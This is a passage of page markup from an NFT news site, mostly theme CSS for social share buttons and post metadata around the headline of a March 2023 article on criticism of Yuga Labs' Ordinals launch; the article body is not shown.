                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 10px;
				
					font-family:Poppins !important;font-size:14px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #fbb03b !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Poppins !important;
				}.td-theme-wrap .tdi_81{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-entry-category{
					font-family:Poppins !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-entry-category{
					padding: 3px 8px;
				
					font-family:Poppins !important;font-size:13px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://nftdecoded.com/index.php/category/collectibles/" ><span class="tdb-cat-bg"></span>Collectibles</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-top:0px !important;
margin-bottom:40px !important;
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:50px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_82{
					text-align: left;
				}.tdi_82 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:48px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_83{
                    display: inline-block;
                }.tdi_83 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_83 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_83 .tdb-author-by{
					color: #ffffff;
				
					font-family:Poppins !important;
				}.tdi_83 .tdb-author-name{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;text-transform:capitalize !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_83 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_83 .tdb-author-name{
					font-family:Poppins !important;font-size:12px !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://nftdecoded.com/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://nftdecoded.com/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
padding-right:5px !important;
padding-left:3px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: left !important;
                }.tdi_84 .tdm-descr{
                    color: #ffffff;
                }
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_85 svg{
                    width: 14px;
                }.tdi_85 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_85 svg,
				.tdi_85 svg *{
					fill: #ffffff;
				}

/* phone */
@media (max-width: 767px){
.tdi_85{
					font-family:Poppins !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-06T22:33:16+00:00">March 6, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_86{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_86 i{
                    font-size: 14px;
                
					color: #ffffff;
				}.tdi_86 .tdb-views-icon{
                    margin-right: 5px;
                }.tdi_86 svg,
				.tdi_86 svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3342">161</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_87{
                    display: inline-block;
                
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_87 i{
                    font-size: 10px;
                }.tdi_87 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_87 a{
					color: #ffffff;
				}.tdi_87 a svg,
				.tdi_87 a svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}.tdi_87 a i{
					color: #ffffff;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
